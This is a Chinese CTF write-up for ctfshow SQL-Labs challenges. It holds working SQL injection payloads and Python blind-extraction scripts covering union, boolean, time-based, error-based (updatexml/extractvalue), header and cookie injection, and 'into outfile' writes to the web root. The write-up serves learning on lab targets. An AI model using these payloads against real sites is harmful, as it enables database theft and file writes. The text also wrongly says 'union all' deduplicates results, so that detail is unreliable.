SQL-Labs
爆破库名,information_schema这个系统库存放所有的库信息,union联合注入,将两个sql语句进行联合。前后的两个语句选择列数相同。union all增加了去重功能。两个语句联合操作,当前面的数据为空,可以输出后面语句的内容。
?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata-- - # 爆库 ?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctfshow'-- - #爆表 ?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'-- - # 爆列名 ?id=-1' union select 1,group_concat(flag),3 from ctfshow.flag-- - #爆字段- 爆破如同517,但是本题目为数字,需要去掉“-1'"里面的单引号,同时表名字段名也都更换
- 使用‘)进行闭合,同时表名字段名也都更换
- 使用“)进行闭合,同时表名字段名进行更换
布尔盲注无法通过报错来返回信息,只能返回true或者false。这时候可以一位一位的测试数据库的库、列、表。使用脚本进行判断,如果判断为真则会返回为真的界面,否则返回为假的页面或者不返回。
下面的注入为1时也就是真会返回"You are in..........."
下面的注入不存在时报错"You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 0,1' at line 1"

当去尝试获得数据库的长度的时候发现没有任何返回,继续尝试获得数据库的长度,测试为8的时候返回为“Ture”。

这个时候使用left()函数进行注入,函数有两个参数,第一个为字符串截取的对象,第二个是从左到右第几个字母,最后测得为s

这个时候如法炮制,需要使用脚本,一般使用二分法在payload中,substr()函数的作用是依次截取每一个字符,确定它们的ascii码值,然后用ascii()函数将其转换成对应的字符;如果发现有you are in....出现,则说明对应的字符ascii值大于low和high的均值,则low值变为mid+1,如果未出现,说明小于,将mid赋给hi
import requests if __name__ == '__main__': url = 'http://28c313d6-1841-4035-adab-c84443e19961.challenge.ctf.show:8080/?id=1%22and%20' result = '' i = 0 while True: i = i + 1 low = 32 high = 127 while low < high: mid = (low + high) // 2 # payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)%23' # payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)%23' # payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagpa"),{i},1))>{mid},1,0)%23' payload = f'if(ascii(substr((select group_concat(flag3a3) from ctfshow.flagpa),{i},1))>{mid},1,0)%23' # print(payload) r = requests.get(url=url + payload) if 'You are in...........' in r.text: low = mid + 1 else: high = mid if low != 32: result += chr(low) else: break print(result)accii码对 %20 ‘ ’ %27 ' %22 "
- 题型和521相似,sql盲注写脚本
这个题是无法通过回显来获得的注入的时候是使用[hi]写入html目录下去访问这个txt获得flag [/hi]
?id=1')) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='ctfshow' into outfile "/var/www/html/1.txt"-- - #去获得一个数据库的表 ?id=1')) union select 1,2,group_concat(column_name) from information_schema.columns where table_name='flagdk' into outfile "/var/www/html/2.txt"-- - #去获得一个表的全部字段 ?id=1')) union select 1,2,group_concat(flag43) from ctfshow.flagdk into outfile "/var/www/html/3.txt"-- - #去获得字段的全部内容但是无法爆出全部的库名
?id=1')) union select 1,2,group_concat(schema_name) from information_schema.schemata into outfile "/var/www/html/3.txt"-- - #爆出全部的库名- 题目和521重复
时间盲注,通过sleep()函数,如果正确就睡几秒,错误就立即加载页面,也是可以写一个脚本去跑
延迟注入,是一种盲注的手法, 提交对执行时间铭感的函数sql语句,通过执行时间的长短来判断是否执行成功,比如:正确的话会导致时间很长,错误的话会导致执行时间很短,这就是所谓的高级盲注.SQLMAP、穿山甲、胡萝卜等主流注入工具可能检测不出,只能手工检测,利用脚本程序跑出结果。
- 使用"进行闭合本题应该和525相同,但是因为网络无法通过时间判断
本题使用在用户名处进行post注入,hackbar无法进行抓包,所以使用Bp进行抓包来注入。
uname=admin' union select 1,group_concat(table_name) from information_schema.tables where table_schema='ctfshow'#&passwd=1 #获得表名 uname=admin' union select 1,group_concat(column_name) from information_schema.columns where table_name='flagugsd'#&passwd=1 #获得字段名字 uname=admin' union select 1,group_concat(flag43s) from ctfshow.flagugsd#&passwd=1 #获得flag


这个地方去可以去爆库,但是回显的时候发现username和password都回显,且1为username,2为password。但是经测试只有2回显可以使用,且回显在password位置


- 同27题,但是使用[hi]")[/hi]进行闭合
成功也没有回显,但是失败后会有提示,且成功悔返回一个flag.jpg的图片,失败会返回一个slap.jpg图片
import requests if __name__ == '__main__': url = 'http://9301abaf-d8ee-4cc9-a060-6aad4a35035b.challenge.ctf.show:8080' result = '' i = 0 while True: i = i + 1 low = 32 high = 127 while low < high: mid = (low + high) // 2 # payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)' # payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)' # payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flag"),{i},1))>{mid},1,0)' payload = f'if(ascii(substr((select group_concat(flag4) from ctfshow.flag),{i},1))>{mid},1,0)' # print(payload) data = { 'uname': f"admin') and {payload}#", 'passwd': '123' } # print(data['uname']) r = requests.post(url=url, data=data) if 'flag.jpg' in r.text: low = mid + 1 else: high = mid if low != 32: result += chr(low) else: break print(result)


[hi]"[/hi]闭合
import requests if __name__ == '__main__': url = 'http://240d4931-ff0b-405b-a741-91f392e537cd.challenge.ctf.show:8080/' result = '' i = 0 while True: i = i + 1 low = 32 high = 127 while low < high: mid = (low + high) // 2 # payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)' # payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)' # payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagb"),{i},1))>{mid},1,0)' payload = f'if(ascii(substr((select group_concat(flag4s) from ctfshow.flagb),{i},1))>{mid},1,0)' # print(payload) data = { 'uname': f'admin" and {payload}#', 'passwd': '123' } # print(data['uname']) r = requests.post(url=url, data=data) if 'flag.jpg' in r.text: low = mid + 1 else: high = mid if low != 32: result += chr(low) else: break print(result)
[hi]’[/hi]闭合
import requests if __name__ == '__main__': url = 'http://a70f0c66-19e8-497f-87d7-fdcf275647fa.challenge.ctf.show:8080/' result = '' i = 0 while True: i = i + 1 low = 32 high = 127 while low < high: mid = (low + high) // 2 # payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)' # payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)' # payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagba"),{i},1))>{mid},1,0)' payload = f'if(ascii(substr((select group_concat(flag4sa) from ctfshow.flagba),{i},1))>{mid},1,0)' # print(payload) data = { 'uname': f"admin' and {payload}#", 'passwd': '123' } # print(data['uname']) r = requests.post(url=url, data=data) if 'flag.jpg' in r.text: low = mid + 1 else: high = mid if low != 32: result += chr(low) else: break print(result)
这题是时间盲注,因为无论正不正确,下面的图片都是fail,利用
sleep()函数手动试出是")闭合import requests if __name__ == '__main__': url = 'http://59b43bf0-9578-454a-a79c-dc89b97ca7ae.challenge.ctf.show:8080/' result = '' i = 0 while True: i = i + 1 low = 32 high = 127 while low < high: mid = (low + high) // 2 # payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},sleep(0.2),0)' # payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},sleep(0.2),0)' # payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagbab"),{i},1))>{mid},sleep(0.2),0)' payload = f'if(ascii(substr((select group_concat(flag4sa) from ctfshow.flagbab),{i},1))>{mid},sleep(1),0)' # print(payload) data = { 'uname': f'admin") and {payload}#', 'passwd': '123' } # print(data['uname']) try: r = requests.post(url=url, data=data, timeout=0.5) high = mid except: low = mid + 1 if low != 32: result += chr(low) else: break print(result)报错注入,并不会
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row){ echo 'You are in...........'; }else{ print_r(mysql_error()); //报错信息 }uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select (table_name) from information_schema.tables where table_schema='ctfshow'),0x7e),1)-- - 爆表 uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns where table_name='flag'),0x7e),1)-- - 爆字段 uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select (flag4) from ctfshow.flag),0x7e),1)-- - #只能显示左边一部分的字段 uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select right(flag4,20) from ctfshow.flag),0x7e),1)-- - #能够显示右边字段的信息当输入账号密码都为admin时返回ua头(在不知道密码的时候如何注入UA),可能是ua注入
' and updatexml(1,concat(0x7e,(select(table_name) from information_schema.tables where table_schema='ctfshow'),0x7e),1) and '1'='1 #获得表名 ' and updatexml(1,concat(0x7e,(select(column_name) from information_schema.columns where table_name='flag' limit 1,1),0x7e),1) and '1'='1 #获得字段名 ' and updatexml(1,concat(0x7e,(select(flag4) from ctfshow.flag),0x7e),1) and '1'='1 #只能' and updatexml(1,concat(0x7e,(select right (flag4,20) from ctfshow.flag),0x7e),1) and '1'='1 #获得一部分的flag所以需要使用以下命令获得右部分flagRefrer注入,但是需要讲账号密码都要填入admin才能发生回显

' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),0x7e)) and '1'='1 #获得表 ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="flag"),0x7e)) and '1'='1 #获得字段 ' and extractvalue(1,concat(0x7e,(select group_concat(flag4) from ctfshow.flag),0x7e)) and '1'='1 #获得左边的flag ' and extractvalue(1,concat(0x7e,(select right(flag4,20) from ctfshow.flag),0x7e)) and '1'='1 #获得右边flagCookie注入,输入正确的密码为admin和admin则会返回cookie,cookie注入

uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),0x7e))-- - #获得所有的表 uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='flag'),0x7e))-- - #获得所有的字段 uname=admin' and extractvalue(1,concat(0x7e,(select right(flag4,20) from ctfshow.flag),0x7e))-- - #获得右边的flag在上个题的基础上增加了base64加密,只要对命令进行base64加密
uname=YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT0nY3Rmc2hvdycpLDB4N2UpKS0tIC0N uname=YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0nZmxhZycpLDB4N2UpKS0tIC0N uname=YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoZmxhZzQpIGZyb20gY3Rmc2hvdy5mbGFnKSwweDdlKSktLSAtDQ== uname=YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCByaWdodChmbGFnNCwyMCkgZnJvbSBjdGZzaG93LmZsYWcpLDB4N2UpKS0tIC0N


评论 (1)